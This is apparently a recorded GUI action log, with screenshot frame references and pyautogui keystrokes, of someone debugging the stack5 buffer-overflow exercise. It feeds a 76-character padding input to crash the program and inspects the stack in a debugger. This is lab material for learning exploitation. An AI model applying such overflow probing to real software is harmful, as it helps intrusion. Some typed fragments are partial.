
pyautogui.write('A"')

pyautogui.write('76')

pyautogui.write('print "A"*76')
pyautogui.click(278, 670)
pyautogui.write('c')

# Continue past the breakpoint and submit the 76-A input to stack5, crashing it
pyautogui.press('Return')
pyautogui.write('c')

pyautogui.moveTo(404, 613)

pyautogui.press('return')

pyautogui.moveTo(566, 450)

pyautogui.moveTo(398, 489)

# Examine x/8x $esp, single-step with si, and inspect the stack dump again
pyautogui.write('-x')

pyautogui.write('x/8')

pyautogui.write('8x $esp')

pyautogui.write('si')

pyautogui.doubleClick(134, 641)
